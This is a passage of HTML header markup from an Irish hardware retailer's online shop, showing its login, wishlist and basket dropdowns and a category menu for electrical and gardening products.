		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.lenehans.ie/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="IJjMmscKDUi06yH3" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                <div
    class="field-recaptcha"
    id="recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container"
    data-bind="scope:'recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.lenehans.ie/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.lenehans.ie/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist  hide-on-tablet hide-on-mobile ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" 
            width="30" height="30" 
            viewBox="0 0 30 32" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Basket</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Basket</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.lenehans.ie/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.lenehans.ie/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to basket</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  first level-top ox-dropdown--simple"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/bundle-deals1/"  class="level-top" ><span class="name">Bundle Packs</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/just-in.html"  class="level-top" ><span class="name">Just In</span><span class="ox-megamenu-label" style="">NEW</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical.html"  class="level-top" ><span class="name">Electrical</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs.html"  class="" ><span class="name">Light Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/led.html" ><span class="name">LED</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/candle-bulbs.html" ><span class="name">Candle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/reflector-bulbs.html" ><span class="name">Reflector</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/halogen.html" ><span class="name">Halogen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/capsule-bulbs.html" ><span class="name">Capsule</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cfl.html" ><span class="name">CFL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/fluorescent-bulbs.html" ><span class="name">Fluorescent</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/golf-ball-light-bulbs.html" ><span class="name">Golf Ball</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cooker-fridge-bulbs.html" ><span class="name">Cooker &amp; Fridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/pygmy-bulbs.html" ><span class="name">Pygmy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/infrared.html" ><span class="name">Cooker, Fridge &amp; Special Purpose</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/striplights.html" ><span class="name">Strip Light</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/coloured-bulbs.html" ><span class="name">Coloured</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/spot-lights.html" ><span class="name">Spot Lights</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/smart-bulbs.html" ><span class="name">smart bulbs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets.html"  class="" ><span class="name">Plugs, Sockets, Switches &amp; Leads</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electric-plugs.html" ><span class="name">Electric Plugs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electrical-sockets.html" ><span class="name">Electrical Sockets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/switches.html" ><span class="name">Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/extension-leads-adaptors.html" ><span class="name">Extension Leads &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/mounting-boxes.html" ><span class="name">Mounting Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/cable-reels-extension-leads.html" ><span class="name">Cable Reels &amp; Extension Leads</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/kettle-power-leads.html" ><span class="name">Kettle &amp; Power Leads</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms.html"  class="" ><span class="name">Door Bells, Chimes &amp; Alarms</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wire-free-doorbells.html" ><span class="name">Wire Free Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wired-doorbells.html" ><span class="name">Wired Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-pushes.html" ><span class="name">Bell Pushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-transformers.html" ><span class="name">Bell Transformers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/door-bell-wire.html" ><span class="name">Door Bell Wire</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/alarms.html" ><span class="name">Alarms</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings.html"  class="" ><span class="name">Lights and Light Fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/light-fittings.html" ><span class="name">Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/fluorescent-light-fittings.html" ><span class="name">Fluorescent Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/oil-lamp-candle-wicks.html" ><span class="name">Oil Lamp &amp; Candle Wicks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lamp-oil.html" ><span class="name">Lamp Oil</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lampholders.html" ><span class="name">Lampholders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories.html"  class="" ><span class="name">Electrical Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electrical-cable-cable-management.html" ><span class="name">Electrical Cable &amp; Cable Management</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/adaptors.html" ><span class="name">Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cooker-rings.html" ><span class="name">Cooker Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cord-pulls.html" ><span class="name">Cord Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/fuses.html" ><span class="name">Fuses</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/immersion-elements.html" ><span class="name">Immersion Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/junctionbox.html" ><span class="name">Junction Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/voltage-mains-tester.html" ><span class="name">Voltage / Mains Tester</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electric-timers.html" ><span class="name">Electric Timers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/chip-resistors.html" ><span class="name">Chip Resistors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/batteries.html" ><span class="name">Batteries &amp; Chargers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/torches.html" ><span class="name">Torches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/tv-telephone-computer.html" ><span class="name">TV, Telephone &amp; Computer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/home-security-systems.html" ><span class="name">Smart Home Products</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances.html"  class="" ><span class="name">Appliances</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/alarm-clocks.html" ><span class="name">Alarm Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/irons.html" ><span class="name">Irons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/fans.html" ><span class="name">Fans &amp; Air Conditioners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/power-banks.html" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/audio-devices.html" ><span class="name">Audio Devices </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/trimmers.html" ><span class="name">Trimmers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/vacuum-cleaners.html" ><span class="name">Vacuum &amp; Carpet Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/air-purifiers.html" ><span class="name">Air Purifiers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/health-monitoring-devices.html" ><span class="name">Health monitoring devices</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/telephones.html" ><span class="name">Telephones</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/baby-nursery-essentials.html" ><span class="name">Baby &amp; Nursery Essentials</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening.html"  class="level-top" ><span class="name">Gardening</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools.html"  class="" ><span class="name">Gardening Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work.html" ><span class="name">Digging &amp; Soil Work</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/edging-lawn-care.html" ><span class="name">Edging &amp; Lawn Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/heavy-duty-tools.html" ><span class="name">Heavy Duty Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/bulb-planters.html" ><span class="name">Bulb Planters &amp; Dibbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/spare-handles-heads.html" ><span class="name">Spare Handles &amp; Heads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" ><span class="name">Garden Rakes &amp; Leaf Grabbers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/sand-riddles.html" ><span class="name">Sand Riddles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wheelbarrows.html" ><span class="name">Wheelbarrows</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wolf-garden.html" ><span class="name">Wolf Garten</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools.html"  class="" ><span class="name">Garden Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/leaf-blower-vacuum.html" ><span class="name">Leaf Blower / Vacuum</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-hedge-trimmers.html" ><span class="name">Electric Hedge Trimmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/petrol-chainsaw.html" ><span class="name">Chainsaws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/dirty-water-pump.html" ><span class="name">Dirty Water Pump</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-grass-strimmer.html" ><span class="name">Electric Grass Strimmer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/lawnmowers.html" ><span class="name">Lawnmowers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/pressure-washers.html" ><span class="name">Pressure Washers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare.html"  class="" ><span class="name">Chemicals &amp; Lawncare</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/weedkillers.html" ><span class="name">Weedkillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/lawncare.html" ><span class="name">Lawncare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mosskiller.html" ><span class="name">Moss, Algae &amp; Patio Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/compost.html" ><span class="name">Compost</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-feeding.html" ><span class="name">Plant Feeding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mould-killer.html" ><span class="name">Mould Killer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/gas-propane-cartridge.html" ><span class="name">Gas / Propane Cartridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-insecticide.html" ><span class="name">Plant Insecticide</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  